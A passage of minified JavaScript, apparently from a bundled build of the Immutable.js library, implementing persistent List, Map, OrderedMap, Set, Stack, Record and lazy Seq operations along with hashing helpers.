e>=Xt(t._capacity)?r=Wt(r,t.__ownerID,0,e,n,i):o=Wt(o,t.__ownerID,t._level,e,n,i),i.value?t.__ownerID?(t._root=o,t._tail=r,t.__hash=void 0,t.__altered=!0,t):Gt(t._origin,t._capacity,t._level,o,r):t}function Wt(t,e,n,r,o,i){var a=r>>>n&fn,s=t&&a<t.array.length;if(!s&&void 0===o)return t;var u;if(n>0){var c=t&&t.array[a],l=Wt(c,e,n-dn,r,o,i);return l===c?t:(u=Vt(t,e),u.array[a]=l,u)}return s&&t.array[a]===o?t:(p(i),u=Vt(t,e),void 0===o&&a===u.array.length-1?u.array.pop():u.array[a]=o,u)}function Vt(t,e){return e&&t&&e===t.ownerID?t:new Pt(t?t.array.slice():[],e)}function Ft(t,e){if(e>=Xt(t._capacity))return t._tail;if(e<1<<t._level+dn){for(var n=t._root,r=t._level;n&&r>0;)n=n.array[e>>>r&fn],r-=dn;return n}}function Jt(t,e,n){void 0!==e&&(e|=0),void 0!==n&&(n|=0);var r=t.__ownerID||new M,o=t._origin,i=t._capacity,a=o+e,s=void 0===n?i:n<0?i+n:o+n;if(a===o&&s===i)return t;if(a>=s)return t.clear();for(var u=t._level,c=t._root,l=0;a+l<0;)c=new Pt(c&&c.array.length?[void 0,c]:[],r),u+=dn,l+=1<<u;l&&(a+=l,o+=l,s+=l,i+=l);for(var p=Xt(i),g=Xt(s);g>=1<<u+dn;)c=new Pt(c&&c.array.length?[c]:[],r),u+=dn;var d=t._tail,h=g<p?Ft(t,s-1):g>p?new Pt([],r):d;if(d&&g>p&&a<i&&d.array.length){c=Vt(c,r);for(var f=c,y=u;y>dn;y-=dn){var N=p>>>y&fn;f=f.array[N]=Vt(f.array[N],r)}f.array[p>>>dn&fn]=d}if(s<i&&(h=h&&h.removeAfter(r,0,s)),a>=g)a-=g,s-=g,u=dn,c=null,h=h&&h.removeBefore(r,0,a);else if(a>o||g<p){for(l=0;c;){var D=a>>>u&fn;if(D!==g>>>u&fn)break;D&&(l+=(1<<u)*D),u-=dn,c=c.array[D]}c&&a>o&&(c=c.removeBefore(r,u,a-l)),c&&g<p&&(c=c.removeAfter(r,u,g-l)),l&&(a-=l,s-=l)}return t.__ownerID?(t.size=s-a,t._origin=a,t._capacity=s,t._level=u,t._root=c,t._tail=h,t.__hash=void 0,t.__altered=!0,t):Gt(a,s,u,c,h)}function qt(t,e,n){for(var o=[],a=0,s=0;s<n.length;s++){var u=n[s],c=r(u);c.size>a&&(a=c.size),i(u)||(c=c.map(function(t){return H(t)})),o.push(c)}return a>t.size&&(t=t.setSize(a)),Ot(t,e,o)}function Xt(t){return t<hn?0:t-1>>>dn<<dn}function Kt(t){return null===t||void 0===t?ee():$t(t)?t:ee().withMutations(function(e){var r=n(t);lt(r.size),r.forEach(function(t,n){return e.set(n,t)})})}function $t(t){return Mt(t)&&c(t)}function te(t,e,n,r){var o=Object.create(Kt.prototype);return o.size=t?t.size:0,o._map=t,o._list=e,o.__ownerID=n,o.__hash=r,o}function ee(){return Xn||(Xn=te(mt(),Zt()))}function ne(t,e,n){var r,o,i=t._map,a=t._list,s=i.get(e),u=void 0!==s;if(n===yn){if(!u)return t;a.size>=hn&&a.size>=2*i.size?(o=a.filter(function(t,e){return void 0!==t&&s!==e}),r=o.toKeyedSeq().map(function(t){return t[0]}).flip().toMap(),t.__ownerID&&(r.__ownerID=o.__ownerID=t.__ownerID)):(r=i.remove(e),o=s===a.size-1?a.pop():a.set(s,void 0))}else if(u){if(n===a.get(s)[1])return t;r=i,o=a.set(s,[e,n])}else r=i.set(e,a.size),o=a.set(a.size,[e,n]);return t.__ownerID?(t.size=r.size,t._map=r,t._list=o,t.__hash=void 0,t):te(r,o)}function re(t,e){this._iter=t,this._useKeys=e,this.size=t.size}function oe(t){this._iter=t,this.size=t.size}function ie(t){this._iter=t,this.size=t.size}function ae(t){this._iter=t,this.size=t.size}function se(t){var e=Te(t);return e._iter=t,e.size=t.size,e.flip=function(){return t},e.reverse=function(){var e=t.reverse.apply(this);return e.flip=function(){return t.reverse()},e},e.has=function(e){return t.includes(e)},e.includes=function(e){return t.has(e)},e.cacheResult=Ce,e.__iterateUncached=function(e,n){var r=this;return t.__iterate(function(t,n){return e(n,t,r)!==!1},n)},e.__iteratorUncached=function(e,n){if(e===mn){var r=t.__iterator(e,n);return new I(function(){var t=r.next();if(!t.done){var e=t.value[0];t.value[0]=t.value[1],t.value[1]=e}return t})}return t.__iterator(e===In?jn:In,n)},e}function ue(t,e,n){var r=Te(t);return r.size=t.size,r.has=function(e){return t.has(e)},r.get=function(r,o){var i=t.get(r,yn);return i===yn?o:e.call(n,i,r,t)},r.__iterateUncached=function(r,o){var i=this;return t.__iterate(function(t,o,a){return r(e.call(n,t,o,a),o,i)!==!1},o)},r.__iteratorUncached=function(r,o){var i=t.__iterator(mn,o);return new I(function(){var o=i.next();if(o.done)return o;var a=o.value,s=a[0];return m(r,s,e.call(n,a[1],s,t),o)})},r}function ce(t,e){var n=Te(t);return n._iter=t,n.size=t.size,n.reverse=function(){return t},t.flip&&(n.flip=function(){var e=se(t);return e.reverse=function(){return t.flip()},e}),n.get=function(n,r){return t.get(e?n:-1-n,r)},n.has=function(n){return t.has(e?n:-1-n)},n.includes=function(e){return t.includes(e)},n.cacheResult=Ce,n.__iterate=function(e,n){var r=this;return t.__iterate(function(t,n){return e(t,n,r)},!n)},n.__iterator=function(e,n){return t.__iterator(e,!n)},n}function le(t,e,n,r){var o=Te(t);return r&&(o.has=function(r){var o=t.get(r,yn);return o!==yn&&!!e.call(n,o,r,t)},o.get=function(r,o){var i=t.get(r,yn);return i!==yn&&e.call(n,i,r,t)?i:o}),o.__iterateUncached=function(o,i){var a=this,s=0;return t.__iterate(function(t,i,u){if(e.call(n,t,i,u))return s++,o(t,r?i:s-1,a)},i),s},o.__iteratorUncached=function(o,i){var a=t.__iterator(mn,i),s=0;return new I(function(){for(;;){var i=a.next();if(i.done)return i;var u=i.value,c=u[0],l=u[1];if(e.call(n,l,c,t))return m(o,r?c:s++,l,i)}})},o}function pe(t,e,n){var r=pt().asMutable();return t.__iterate(function(o,i){r.update(e.call(n,o,i,t),0,function(t){return t+1})}),r.asImmutable()}function Me(t,e,n){var r=a(t),o=(c(t)?Kt():pt()).asMutable();t.__iterate(function(i,a){o.update(e.call(n,i,a,t),function(t){return t=t||[],t.push(r?[a,i]:i),t})});var i=be(t);return o.map(function(e){return Le(t,i(e))})}function ge(t,e,n,r){var o=t.size;if(void 0!==e&&(e|=0),void 0!==n&&(n===1/0?n=o:n|=0),y(e,n,o))return t;var i=N(e,o),a=D(n,o);if(i!==i||a!==a)return ge(t.toSeq().cacheResult(),e,n,r);var s,u=a-i;u===u&&(s=u<0?0:u);var c=Te(t);return c.size=0===s?s:t.size&&s||void 0,!r&&_(t)&&s>=0&&(c.get=function(e,n){return e=h(this,e),e>=0&&e<s?t.get(e+i,n):n}),c.__iterateUncached=function(e,n){var o=this;if(0===s)return 0;if(n)return this.cacheResult().__iterate(e,n);var a=0,u=!0,c=0;return t.__iterate(function(t,n){if(!u||!(u=a++<i))return c++,e(t,r?n:c-1,o)!==!1&&c!==s}),c},c.__iteratorUncached=function(e,n){if(0!==s&&n)return this.cacheResult().__iterator(e,n);var o=0!==s&&t.__iterator(e,n),a=0,u=0;return new I(function(){for(;a++<i;)o.next();if(++u>s)return w();var t=o.next();return r||e===In?t:e===jn?m(e,u-1,void 0,t):m(e,u-1,t.value[1],t)})},c}function de(t,e,n){var r=Te(t);return r.__iterateUncached=function(r,o){var i=this;if(o)return this.cacheResult().__iterate(r,o);var a=0;return t.__iterate(function(t,o,s){return e.call(n,t,o,s)&&++a&&r(t,o,i)}),a},r.__iteratorUncached=function(r,o){var i=this;if(o)return this.cacheResult().__iterator(r,o);var a=t.__iterator(mn,o),s=!0;return new I(function(){if(!s)return w();var t=a.next();if(t.done)return t;var o=t.value,u=o[0],c=o[1];return e.call(n,c,u,i)?r===mn?t:m(r,u,c,t):(s=!1,w())})},r}function he(t,e,n,r){var o=Te(t);return o.__iterateUncached=function(o,i){var a=this;if(i)return this.cacheResult().__iterate(o,i);var s=!0,u=0;return t.__iterate(function(t,i,c){if(!s||!(s=e.call(n,t,i,c)))return u++,o(t,r?i:u-1,a)}),u},o.__iteratorUncached=function(o,i){var a=this;if(i)return this.cacheResult().__iterator(o,i);var s=t.__iterator(mn,i),u=!0,c=0;return new I(function(){var t,i,l;do{if(t=s.next(),t.done)return r||o===In?t:o===jn?m(o,c++,void 0,t):m(o,c++,t.value[1],t);var p=t.value;i=p[0],l=p[1],u&&(u=e.call(n,l,i,a))}while(u);return o===mn?t:m(o,i,l,t)})},o}function fe(t,e){var r=a(t),o=[t].concat(e).map(function(t){return i(t)?r&&(t=n(t)):t=r?Q(t):B(Array.isArray(t)?t:[t]),t}).filter(function(t){return 0!==t.size});if(0===o.length)return t;if(1===o.length){var u=o[0];if(u===t||r&&a(u)||s(t)&&s(u))return u}var c=new O(o);return r?c=c.toKeyedSeq():s(t)||(c=c.toSetSeq()),c=c.flatten(!0),c.size=o.reduce(function(t,e){if(void 0!==t){var n=e.size;if(void 0!==n)return t+n}},0),c}function ye(t,e,n){var r=Te(t);return r.__iterateUncached=function(r,o){function a(t,c){var l=this;t.__iterate(function(t,o){return(!e||c<e)&&i(t)?a(t,c+1):r(t,n?o:s++,l)===!1&&(u=!0),!u},o)}var s=0,u=!1;return a(t,0),s},r.__iteratorUncached=function(r,o){var a=t.__iterator(r,o),s=[],u=0;return new I(function(){for(;a;){var t=a.next();if(t.done===!1){var c=t.value;if(r===mn&&(c=c[1]),e&&!(s.length<e)||!i(c))return n?t:m(r,u++,c,t);s.push(a),a=c.__iterator(r,o)}else a=s.pop()}return w()})},r}function Ne(t,e,n){var r=be(t);return t.toSeq().map(function(o,i){return r(e.call(n,o,i,t))}).flatten(!0)}function De(t,e){var n=Te(t);return n.size=t.size&&2*t.size-1,n.__iterateUncached=function(n,r){var o=this,i=0;return t.__iterate(function(t,r){return(!i||n(e,i++,o)!==!1)&&n(t,i++,o)!==!1},r),i},n.__iteratorUncached=function(n,r){var o,i=t.__iterator(In,r),a=0;return new I(function(){return(!o||a%2)&&(o=i.next(),o.done)?o:a%2?m(n,a++,e):m(n,a++,o.value,o)})},n}function je(t,e,n){e||(e=ke);var r=a(t),o=0,i=t.toSeq().map(function(e,r){return[r,e,o++,n?n(e,r,t):e]}).toArray();return i.sort(function(t,n){return e(t[3],n[3])||t[2]-n[2]}).forEach(r?function(t,e){i[e].length=2}:function(t,e){i[e]=t[1]}),r?k(i):s(t)?E(i):x(i)}function Ie(t,e,n){if(e||(e=ke),n){var r=t.toSeq().map(function(e,r){return[e,n(e,r,t)]}).reduce(function(t,n){return me(e,t[1],n[1])?n:t});return r&&r[0]}return t.reduce(function(t,n){return me(e,t,n)?n:t})}function me(t,e,n){var r=t(n,e);return 0===r&&n!==e&&(void 0===n||null===n||n!==n)||r>0}function we(t,n,r){var o=Te(t);return o.size=new O(r).map(function(t){return t.size}).min(),o.__iterate=function(t,e){for(var n,r=this.__iterator(In,e),o=0;!(n=r.next()).done&&t(n.value,o++,this)!==!1;);return o},o.__iteratorUncached=function(t,o){var i=r.map(function(t){return t=e(t),v(o?t.reverse():t)}),a=0,s=!1;return new I(function(){var e;return s||(e=i.map(function(t){return t.next()}),s=e.some(function(t){return t.done})),s?w():m(t,a++,n.apply(null,e.map(function(t){return t.value})))})},o}function Le(t,e){return _(t)?e:t.constructor(e)}function ze(t){if(t!==Object(t))throw new TypeError("Expected [K, V] tuple: "+t)}function ve(t){return lt(t.size),d(t)}function be(t){return a(t)?n:s(t)?r:o}function Te(t){return Object.create((a(t)?k:s(t)?E:x).prototype)}function Ce(){return this._iter.cacheResult?(this._iter.cacheResult(),this.size=this._iter.size,this):C.prototype.cacheResult.call(this)}function ke(t,e){return t>e?1:t<e?-1:0}function Ee(t){var n=v(t);if(!n){if(!T(t))throw new TypeError("Expected iterable or array-like: "+t);n=v(e(t))}return n}function xe(t,e){var n,r=function(i){if(i instanceof r)return i;if(!(this instanceof r))return new r(i);if(!n){n=!0;var a=Object.keys(t);Ae(o,a),o.size=a.length,o._name=e,o._keys=a,o._defaultValues=t}this._map=pt(i)},o=r.prototype=Object.create(Kn);return o.constructor=r,r}function Oe(t,e,n){var r=Object.create(Object.getPrototypeOf(t));return r._map=e,r.__ownerID=n,r}function Se(t){return t._name||t.constructor.name||"Record"}function Ae(t,e){try{e.forEach(Ue.bind(void 0,t))}catch(t){}}function Ue(t,e){Object.defineProperty(t,e,{get:function(){return this.get(e)},set:function(t){K(this.__ownerID,"Cannot set on an immutable record."),this.set(e,t)}})}function _e(t){return null===t||void 0===t?Pe():Ye(t)&&!c(t)?t:Pe().withMutations(function(e){var n=o(t);lt(n.size),n.forEach(function(t){return e.add(t)})})}function Ye(t){return!(!t||!t[$n])}function Qe(t,e){return t.__ownerID?(t.size=e.size,t._map=e,t):e===t._map?t:0===e.size?t.__empty():t.__make(e)}function Be(t,e){var n=Object.create(tr);return n.size=t?t.size:0,n._map=t,n.__ownerID=e,n}function Pe(){return er||(er=Be(mt()))}function Re(t){return null===t||void 0===t?He():Ge(t)?t:He().withMutations(function(e){var n=o(t);lt(n.size),n.forEach(function(t){return e.add(t)})})}function Ge(t){return Ye(t)&&c(t)}function Ze(t,e){var n=Object.create(nr);return n.size=t?t.size:0,n._map=t,n.__ownerID=e,n}function He(){return rr||(rr=Ze(ee()))}function We(t){return null===t||void 0===t?Je():Ve(t)?t:Je().unshiftAll(t)}function Ve(t){return!(!t||!t[or])}function Fe(t,e,n,r){var o=Object.create(ir);return o.size=t,o._head=e,o.__ownerID=n,o.__hash=r,o.__altered=!1,o}function Je(){return ar||(ar=Fe(0))}function qe(t,e){var n=function(n){t.prototype[n]=e[n]};return Object.keys(e).forEach(n),Object.getOwnPropertySymbols&&Object.getOwnPropertySymbols(e).forEach(n),t}function Xe(t,e){return e}function Ke(t,e){return[e,t]}function $e(t){return function(){return!t.apply(this,arguments)}}function tn(t){return function(){return-t.apply(this,arguments)}}function en(t){return"string"==typeof t?JSON.stringify(t):String(t)}function nn(){return g(arguments)}function rn(t,e){return t<e?1:t>e?-1:0}function on(t){if(t.size===1/0)return 0;var e=c(t),n=a(t),r=e?1:0;return an(t.__iterate(n?e?function(t,e){r=31*r+sn(it(t),it(e))|0}:function(t,e){r=r+sn(it(t),it(e))|0}:e?function(t){r=31*r+it(t)|0}:function(t){r=r+it(t)|0}),r)}function an(t,e){return e=En(e,3432918353),e=En(e<<15|e>>>-15,461845907),e=En(e<<13|e>>>-13,5),e=(e+3864292196|0)^t,e=En(e^e>>>16,2246822507),e=En(e^e>>>13,3266489909),e=ot(e^e>>>16)}function sn(t,e){return t^e+2654435769+(t<<6)+(t>>2)|0}var un=Array.prototype.slice;t(n,e),t(r,e),t(o,e),e.isIterable=i,e.isKeyed=a,e.isIndexed=s,e.isAssociative=u,e.isOrdered=c,e.Keyed=n,e.Indexed=r,e.Set=o;var cn="@@__IMMUTABLE_ITERABLE__@@",ln="@@__IMMUTABLE_KEYED__@@",pn="@@__IMMUTABLE_INDEXED__@@",Mn="@@__IMMUTABLE_ORDERED__@@",gn="delete",dn=5,hn=1<<dn,fn=hn-1,yn={},Nn={value:!1},Dn={value:!1},jn=0,In=1,mn=2,wn="function"==typeof Symbol&&Symbol.iterator,Ln="@@iterator",zn=wn||Ln;I.prototype.toString=function(){return"[Iterator]"},I.KEYS=jn,I.VALUES=In,I.ENTRIES=mn,I.prototype.inspect=I.prototype.toSource=function(){return this.toString()},I.prototype[zn]=function(){return this},t(C,e),C.of=function(){return C(arguments)},C.prototype.toSeq=function(){return this},C.prototype.toString=function(){return this.__toString("Seq {","}")},C.prototype.cacheResult=function(){return!this._cache&&this.__iterateUncached&&(this._cache=this.entrySeq().toArray(),this.size=this._cache.length),this},C.prototype.__iterate=function(t,e){return G(this,t,e,!0)},C.prototype.__iterator=function(t,e){return Z(this,t,e,!0)},t(k,C),k.prototype.toKeyedSeq=function(){return this},t(E,C),E.of=function(){return E(arguments)},E.prototype.toIndexedSeq=function(){return this},E.prototype.toString=function(){return this.__toString("Seq [","]")},E.prototype.__iterate=function(t,e){return G(this,t,e,!1)},E.prototype.__iterator=function(t,e){return Z(this,t,e,!1)},t(x,C),x.of=function(){return x(arguments)},x.prototype.toSetSeq=function(){return this},C.isSeq=_,C.Keyed=k,C.Set=x,C.Indexed=E;var vn="@@__IMMUTABLE_SEQ__@@";C.prototype[vn]=!0,t(O,E),O.prototype.get=function(t,e){return this.has(t)?this._array[h(this,t)]:e},O.prototype.__iterate=function(t,e){for(var n=this._array,r=n.length-1,o=0;o<=r;o++)if(t(n[e?r-o:o],o,this)===!1)return o+1;return o},O.prototype.__iterator=function(t,e){var n=this._array,r=n.length-1,o=0;return new I(function(){return o>r?w():m(t,o,n[e?r-o++:o++])})},t(S,k),S.prototype.get=function(t,e){return void 0===e||this.has(t)?this._object[t]:e},S.prototype.has=function(t){return this._object.hasOwnProperty(t)},S.prototype.__iterate=function(t,e){for(var n=this._object,r=this._keys,o=r.length-1,i=0;i<=o;i++){var a=r[e?o-i:i];if(t(n[a],a,this)===!1)return i+1}return i},S.prototype.__iterator=function(t,e){var n=this._object,r=this._keys,o=r.length-1,i=0;return new I(function(){var a=r[e?o-i:i];return i++>o?w():m(t,a,n[a])})},S.prototype[Mn]=!0,t(A,E),A.prototype.__iterateUncached=function(t,e){if(e)return this.cacheResult().__iterate(t,e);var n=this._iterable,r=v(n),o=0;if(z(r))for(var i;!(i=r.next()).done&&t(i.value,o++,this)!==!1;);return o},A.prototype.__iteratorUncached=function(t,e){if(e)return this.cacheResult().__iterator(t,e);var n=this._iterable,r=v(n);if(!z(r))return new I(w);var o=0;return new I(function(){var e=r.next();return e.done?e:m(t,o++,e.value)})},t(U,E),U.prototype.__iterateUncached=function(t,e){if(e)return this.cacheResult().__iterate(t,e);for(var n=this._iterator,r=this._iteratorCache,o=0;o<r.length;)if(t(r[o],o++,this)===!1)return o;for(var i;!(i=n.next()).done;){var a=i.value;if(r[o]=a,t(a,o++,this)===!1)break}return o},U.prototype.__iteratorUncached=function(t,e){if(e)return this.cacheResult().__iterator(t,e);var n=this._iterator,r=this._iteratorCache,o=0;return new I(function(){if(o>=r.length){var e=n.next();if(e.done)return e;r[o]=e.value}return m(t,o,r[o++])})};var bn;t(X,E),X.prototype.toString=function(){return 0===this.size?"Repeat []":"Repeat [ "+this._value+" "+this.size+" times ]"},X.prototype.get=function(t,e){return this.has(t)?this._value:e},X.prototype.includes=function(t){return J(this._value,t)},X.prototype.slice=function(t,e){var n=this.size;return y(t,e,n)?this:new X(this._value,D(e,n)-N(t,n))},X.prototype.reverse=function(){return this},X.prototype.indexOf=function(t){return J(this._value,t)?0:-1},X.prototype.lastIndexOf=function(t){return J(this._value,t)?this.size:-1},X.prototype.__iterate=function(t,e){for(var n=0;n<this.size;n++)if(t(this._value,n,this)===!1)return n+1;return n},X.prototype.__iterator=function(t,e){var n=this,r=0;return new I(function(){return r<n.size?m(t,r++,n._value):w()})},X.prototype.equals=function(t){return t instanceof X?J(this._value,t._value):q(t)};var Tn;t($,E),$.prototype.toString=function(){return 0===this.size?"Range []":"Range [ "+this._start+"..."+this._end+(1!==this._step?" by "+this._step:"")+" ]"},$.prototype.get=function(t,e){return this.has(t)?this._start+h(this,t)*this._step:e},$.prototype.includes=function(t){var e=(t-this._start)/this._step;return e>=0&&e<this.size&&e===Math.floor(e)},$.prototype.slice=function(t,e){return y(t,e,this.size)?this:(t=N(t,this.size),e=D(e,this.size),e<=t?new $(0,0):new $(this.get(t,this._end),this.get(e,this._end),this._step))},$.prototype.indexOf=function(t){var e=t-this._start;if(e%this._step==0){var n=e/this._step;if(n>=0&&n<this.size)return n}return-1},$.prototype.lastIndexOf=function(t){return this.indexOf(t)},$.prototype.__iterate=function(t,e){for(var n=this.size-1,r=this._step,o=e?this._start+n*r:this._start,i=0;i<=n;i++){if(t(o,i,this)===!1)return i+1;o+=e?-r:r}return i},$.prototype.__iterator=function(t,e){var n=this.size-1,r=this._step,o=e?this._start+n*r:this._start,i=0;return new I(function(){var a=o;return o+=e?-r:r,i>n?w():m(t,i++,a)})},$.prototype.equals=function(t){return t instanceof $?this._start===t._start&&this._end===t._end&&this._step===t._step:q(this,t)};var Cn;t(tt,e),t(et,tt),t(nt,tt),t(rt,tt),tt.Keyed=et,tt.Indexed=nt,tt.Set=rt;var kn,En="function"==typeof Math.imul&&Math.imul(4294967295,2)===-2?Math.imul:function(t,e){t|=0,e|=0;var n=65535&t,r=65535&e;return n*r+((t>>>16)*r+n*(e>>>16)<<16>>>0)|0},xn=Object.isExtensible,On=function(){try{return Object.defineProperty({},"@",{}),!0}catch(t){return!1}}(),Sn="function"==typeof WeakMap;Sn&&(kn=new WeakMap);var An=0,Un="__immutablehash__";"function"==typeof Symbol&&(Un=Symbol(Un));var _n=16,Yn=255,Qn=0,Bn={};t(pt,et),pt.of=function(){var t=un.call(arguments,0);return mt().withMutations(function(e){for(var n=0;n<t.length;n+=2){if(n+1>=t.length)throw new Error("Missing value for key: "+t[n]);e.set(t[n],t[n+1])}})},pt.prototype.toString=function(){return this.__toString("Map {","}")},pt.prototype.get=function(t,e){return this._root?this._root.get(0,void 0,t,e):e},pt.prototype.set=function(t,e){return wt(this,t,e)},pt.prototype.setIn=function(t,e){return this.updateIn(t,yn,function(){return e})},pt.prototype.remove=function(t){return wt(this,t,yn)},pt.prototype.deleteIn=function(t){return this.updateIn(t,function(){return yn})},pt.prototype.update=function(t,e,n){return 1===arguments.length?t(this):this.updateIn([t],e,n)},pt.prototype.updateIn=function(t,e,n){n||(n=e,e=void 0);var r=St(this,Ee(t),e,n);return r===yn?void 0:r},pt.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=0,this._root=null,this.__hash=void 0,this.__altered=!0,this):mt()},pt.prototype.merge=function(){return kt(this,void 0,arguments)},pt.prototype.mergeWith=function(t){return kt(this,t,un.call(arguments,1))},pt.prototype.mergeIn=function(t){var e=un.call(arguments,1);return this.updateIn(t,mt(),function(t){return"function"==typeof t.merge?t.merge.apply(t,e):e[e.length-1]})},pt.prototype.mergeDeep=function(){return kt(this,Et,arguments)},pt.prototype.mergeDeepWith=function(t){var e=un.call(arguments,1);return kt(this,xt(t),e)},pt.prototype.mergeDeepIn=function(t){var e=un.call(arguments,1);return this.updateIn(t,mt(),function(t){return"function"==typeof t.mergeDeep?t.mergeDeep.apply(t,e):e[e.length-1]})},pt.prototype.sort=function(t){return Kt(je(this,t))},pt.prototype.sortBy=function(t,e){return Kt(je(this,e,t))},pt.prototype.withMutations=function(t){var e=this.asMutable();return t(e),e.wasAltered()?e.__ensureOwner(this.__ownerID):this},pt.prototype.asMutable=function(){return this.__ownerID?this:this.__ensureOwner(new M)},pt.prototype.asImmutable=function(){return this.__ensureOwner()},pt.prototype.wasAltered=function(){return this.__altered},pt.prototype.__iterator=function(t,e){return new Nt(this,t,e)},pt.prototype.__iterate=function(t,e){var n=this,r=0;return this._root&&this._root.iterate(function(e){return r++,t(e[1],e[0],n)},e),r},pt.prototype.__ensureOwner=function(t){return t===this.__ownerID?this:t?It(this.size,this._root,t,this.__hash):(this.__ownerID=t,this.__altered=!1,this)},pt.isMap=Mt;var Pn="@@__IMMUTABLE_MAP__@@",Rn=pt.prototype;Rn[Pn]=!0,Rn[gn]=Rn.remove,Rn.removeIn=Rn.deleteIn,gt.prototype.get=function(t,e,n,r){for(var o=this.entries,i=0,a=o.length;i<a;i++)if(J(n,o[i][0]))return o[i][1];return r},gt.prototype.update=function(t,e,n,r,o,i,a){for(var s=o===yn,u=this.entries,c=0,l=u.length;c<l&&!J(r,u[c][0]);c++);var M=c<l;if(M?u[c][1]===o:s)return this;if(p(a),(s||!M)&&p(i),!s||1!==u.length){if(!M&&!s&&u.length>=Zn)return bt(t,u,r,o);var d=t&&t===this.ownerID,h=d?u:g(u);return M?s?c===l-1?h.pop():h[c]=h.pop():h[c]=[r,o]:h.push([r,o]),d?(this.entries=h,this):new gt(t,h)}},dt.prototype.get=function(t,e,n,r){void 0===e&&(e=it(n));var o=1<<((0===t?e:e>>>t)&fn),i=this.bitmap;return 0==(i&o)?r:this.nodes[At(i&o-1)].get(t+dn,e,n,r)},dt.prototype.update=function(t,e,n,r,o,i,a){void 0===n&&(n=it(r));var s=(0===e?n:n>>>e)&fn,u=1<<s,c=this.bitmap,l=0!=(c&u);if(!l&&o===yn)return this;var p=At(c&u-1),M=this.nodes,g=l?M[p]:void 0,d=Lt(g,t,e+dn,n,r,o,i,a);if(d===g)return this;if(!l&&d&&M.length>=Hn)return Ct(t,M,c,s,d);if(l&&!d&&2===M.length&&zt(M[1^p]))return M[1^p];if(l&&d&&1===M.length&&zt(d))return d;var h=t&&t===this.ownerID,f=l?d?c:c^u:c|u,y=l?d?Ut(M,p,d,h):Yt(M,p,h):_t(M,p,d,h);return h?(this.bitmap=f,this.nodes=y,this):new dt(t,f,y)},ht.prototype.get=function(t,e,n,r){void 0===e&&(e=it(n));var o=(0===t?e:e>>>t)&fn,i=this.nodes[o];return i?i.get(t+dn,e,n,r):r},ht.prototype.update=function(t,e,n,r,o,i,a){void 0===n&&(n=it(r));var s=(0===e?n:n>>>e)&fn,u=o===yn,c=this.nodes,l=c[s];if(u&&!l)return this;var p=Lt(l,t,e+dn,n,r,o,i,a);if(p===l)return this;var M=this.count;if(l){if(!p&&--M<Wn)return Tt(t,c,M,s)}else M++;var g=t&&t===this.ownerID,d=Ut(c,s,p,g);return g?(this.count=M,this.nodes=d,this):new ht(t,M,d)},ft.prototype.get=function(t,e,n,r){for(var o=this.entries,i=0,a=o.length;i<a;i++)if(J(n,o[i][0]))return o[i][1];return r},ft.prototype.update=function(t,e,n,r,o,i,a){void 0===n&&(n=it(r));var s=o===yn;if(n!==this.keyHash)return s?this:(p(a),p(i),vt(this,t,e,n,[r,o]));for(var u=this.entries,c=0,l=u.length;c<l&&!J(r,u[c][0]);c++);var M=c<l;if(M?u[c][1]===o:s)return this;if(p(a),(s||!M)&&p(i),s&&2===l)return new yt(t,this.keyHash,u[1^c]);var d=t&&t===this.ownerID,h=d?u:g(u);return M?s?c===l-1?h.pop():h[c]=h.pop():h[c]=[r,o]:h.push([r,o]),d?(this.entries=h,this):new ft(t,this.keyHash,h)},yt.prototype.get=function(t,e,n,r){return J(n,this.entry[0])?this.entry[1]:r},yt.prototype.update=function(t,e,n,r,o,i,a){var s=o===yn,u=J(r,this.entry[0]);return(u?o===this.entry[1]:s)?this:(p(a),s?void p(i):u?t&&t===this.ownerID?(this.entry[1]=o,this):new yt(t,this.keyHash,[r,o]):(p(i),vt(this,t,e,it(r),[r,o])))},gt.prototype.iterate=ft.prototype.iterate=function(t,e){for(var n=this.entries,r=0,o=n.length-1;r<=o;r++)if(t(n[e?o-r:r])===!1)return!1},dt.prototype.iterate=ht.prototype.iterate=function(t,e){for(var n=this.nodes,r=0,o=n.length-1;r<=o;r++){var i=n[e?o-r:r];if(i&&i.iterate(t,e)===!1)return!1}},yt.prototype.iterate=function(t,e){return t(this.entry)},t(Nt,I),Nt.prototype.next=function(){for(var t=this._type,e=this._stack;e;){var n,r=e.node,o=e.index++;if(r.entry){if(0===o)return Dt(t,r.entry)}else if(r.entries){if(n=r.entries.length-1,o<=n)return Dt(t,r.entries[this._reverse?n-o:o])}else if(n=r.nodes.length-1,o<=n){var i=r.nodes[this._reverse?n-o:o];if(i){if(i.entry)return Dt(t,i.entry);e=this._stack=jt(i,e)}continue}e=this._stack=this._stack.__prev}return w()};var Gn,Zn=hn/4,Hn=hn/2,Wn=hn/4;t(Qt,nt),Qt.of=function(){return this(arguments)},Qt.prototype.toString=function(){return this.__toString("List [","]")},Qt.prototype.get=function(t,e){if((t=h(this,t))>=0&&t<this.size){t+=this._origin;var n=Ft(this,t);return n&&n.array[t&fn]}return e},Qt.prototype.set=function(t,e){return Ht(this,t,e)},Qt.prototype.remove=function(t){return this.has(t)?0===t?this.shift():t===this.size-1?this.pop():this.splice(t,1):this},Qt.prototype.insert=function(t,e){return this.splice(t,0,e)},Qt.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=this._origin=this._capacity=0,this._level=dn,this._root=this._tail=null,this.__hash=void 0,this.__altered=!0,this):Zt()},Qt.prototype.push=function(){var t=arguments,e=this.size;return this.withMutations(function(n){Jt(n,0,e+t.length);for(var r=0;r<t.length;r++)n.set(e+r,t[r])})},Qt.prototype.pop=function(){return Jt(this,0,-1)},Qt.prototype.unshift=function(){var t=arguments;return this.withMutations(function(e){Jt(e,-t.length);for(var n=0;n<t.length;n++)e.set(n,t[n])})},Qt.prototype.shift=function(){return Jt(this,1)},Qt.prototype.merge=function(){return qt(this,void 0,arguments)},Qt.prototype.mergeWith=function(t){return qt(this,t,un.call(arguments,1))},Qt.prototype.mergeDeep=function(){return qt(this,Et,arguments)},Qt.prototype.mergeDeepWith=function(t){var e=un.call(arguments,1);return qt(this,xt(t),e)},Qt.prototype.setSize=function(t){return Jt(this,0,t)},Qt.prototype.slice=function(t,e){var n=this.size;return y(t,e,n)?this:Jt(this,N(t,n),D(e,n))},Qt.prototype.__iterator=function(t,e){var n=0,r=Rt(this,e);return new I(function(){var e=r();return e===qn?w():m(t,n++,e)})},Qt.prototype.__iterate=function(t,e){for(var n,r=0,o=Rt(this,e);(n=o())!==qn&&t(n,r++,this)!==!1;);return r},Qt.prototype.__ensureOwner=function(t){return t===this.__ownerID?this:t?Gt(this._origin,this._capacity,this._level,this._root,this._tail,t,this.__hash):(this.__ownerID=t,this)},Qt.isList=Bt;var 